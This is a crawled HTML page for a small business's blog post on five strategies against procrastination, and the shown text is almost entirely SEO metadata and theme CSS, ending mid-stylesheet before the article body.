

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/
body_size: 23504
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>5 Strategies for Combatting Procrastination - Alyssa Avant and Company | Christian Virtual Assistants</title>
	<meta name="description" content="Find your motivation and love for your business by implementing these 5 Strategies for Combatting Procrastination. " />
	<link rel="canonical" href="https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Strategies for Combatting Procrastination - Alyssa Avant and Company | Christian Virtual Assistants" />
	<meta property="og:description" content="Find your motivation and love for your business by implementing these 5 Strategies for Combatting Procrastination. " />
	<meta property="og:url" content="https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/" />
	<meta property="og:site_name" content="Alyssa Avant and Company | Christian Virtual Assistants" />
	<meta property="article:publisher" content="https://www.facebook.com/alyssaavantandcompany/" />
	<meta property="article:published_time" content="2022-03-16T00:56:55+00:00" />
	<meta property="article:modified_time" content="2022-03-22T13:45:00+00:00" />
	<meta property="og:image" content="https://alyssaavantandcompany.com/wp-content/uploads/2022/03/3-Tips-for-Gaining-More-Time-in-Your-Day-1.png" />
	<meta property="og:image:width" content="635" />
	<meta property="og:image:height" content="396" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Alyssa Avant" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@alyssaavant" />
	<meta name="twitter:site" content="@alyssaavant" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alyssa Avant" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/#article","isPartOf":{"@id":"https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/"},"author":{"name":"Alyssa Avant","@id":"https://alyssaavantandcompany.com/#/schema/person/549220226957fe4b5f50c1551523fe01"},"headline":"5 Strategies for Combatting Procrastination","datePublished":"2022-03-16T00:56:55+00:00","dateModified":"2022-03-22T13:45:00+00:00","mainEntityOfPage":{"@id":"https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/"},"wordCount":467,"commentCount":0,"publisher":{"@id":"https://alyssaavantandcompany.com/#organization"},"image":{"@id":"https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/#primaryimage"},"thumbnailUrl":"https://alyssaavantandcompany.com/wp-content/uploads/2022/03/3-Tips-for-Gaining-More-Time-in-Your-Day-1.png","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/#respond"]}]},{"@type":"WebPage","@id":"https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/","url":"https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/","name":"5 Strategies for Combatting Procrastination - Alyssa Avant and Company | Christian Virtual Assistants","isPartOf":{"@id":"https://alyssaavantandcompany.com/#website"},"primaryImageOfPage":{"@id":"https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/#primaryimage"},"image":{"@id":"https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/#primaryimage"},"thumbnailUrl":"https://alyssaavantandcompany.com/wp-content/uploads/2022/03/3-Tips-for-Gaining-More-Time-in-Your-Day-1.png","datePublished":"2022-03-16T00:56:55+00:00","dateModified":"2022-03-22T13:45:00+00:00","description":"Find your motivation and love for your business by implementing these 5 Strategies for Combatting Procrastination. ","breadcrumb":{"@id":"https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/#primaryimage","url":"https://alyssaavantandcompany.com/wp-content/uploads/2022/03/3-Tips-for-Gaining-More-Time-in-Your-Day-1.png","contentUrl":"https://alyssaavantandcompany.com/wp-content/uploads/2022/03/3-Tips-for-Gaining-More-Time-in-Your-Day-1.png","width":635,"height":396},{"@type":"BreadcrumbList","@id":"https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alyssaavantandcompany.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://alyssaavantandcompany.com/blog/"},{"@type":"ListItem","position":3,"name":"5 Strategies for Combatting Procrastination"}]},{"@type":"WebSite","@id":"https://alyssaavantandcompany.com/#website","url":"https://alyssaavantandcompany.com/","name":"Alyssa Avant and Company | Christian Virtual Assistants","description":"Serving Christian Authors, Speakers, and Coaches","publisher":{"@id":"https://alyssaavantandcompany.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alyssaavantandcompany.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://alyssaavantandcompany.com/#organization","name":"Alyssa Avant and Company","alternateName":"AAC","url":"https://alyssaavantandcompany.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alyssaavantandcompany.com/#/schema/logo/image/","url":"https://alyssaavantandcompany.com/wp-content/uploads/2024/02/Untitled-design-40.png","contentUrl":"https://alyssaavantandcompany.com/wp-content/uploads/2024/02/Untitled-design-40.png","width":696,"height":696,"caption":"Alyssa Avant and Company"},"image":{"@id":"https://alyssaavantandcompany.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alyssaavantandcompany/","https://x.com/alyssaavant","https://instagram.com/alyssaavant","https://linkedin.com/in/alyssaavant"]},{"@type":"Person","@id":"https://alyssaavantandcompany.com/#/schema/person/549220226957fe4b5f50c1551523fe01","name":"Alyssa Avant","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alyssaavantandcompany.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/910b870b4d3aa4f1f20f9de9533c8dc4f4742bd0d2b87b438883a1cf2fc88a21?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/910b870b4d3aa4f1f20f9de9533c8dc4f4742bd0d2b87b438883a1cf2fc88a21?s=96&d=mm&r=g","caption":"Alyssa Avant"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Alyssa Avant and Company | Christian Virtual Assistants &raquo; Feed" href="https://alyssaavantandcompany.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alyssa Avant and Company | Christian Virtual Assistants &raquo; Comments Feed" href="https://alyssaavantandcompany.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Alyssa Avant and Company | Christian Virtual Assistants &raquo; 5 Strategies for Combatting Procrastination Comments Feed" href="https://alyssaavantandcompany.com/5-strategies-for-combatting-procrastination/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alyssaavantandcompany.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falyssaavantandcompany.com%2F5-strategies-for-combatting-procrastination%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alyssaavantandcompany.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falyssaavantandcompany.com%2F5-strategies-for-combatting-procrastination%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alyssaavantandcompany.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://alyssaavantandcompany.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1768262969' media='all' />
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://alyssaavantandcompany.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#7c5171;--global-palette2:#781953;--global-palette3:#000000;--global-palette4:#404040;--global-palette5:#57575b;--global-palette6:#c7c7c7;--global-palette7:#f4f4f5;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette3);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette9);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:303px;}.site-branding a.brand img.svg-logo-image{width:303px;}.site-branding{padding:20px 0px 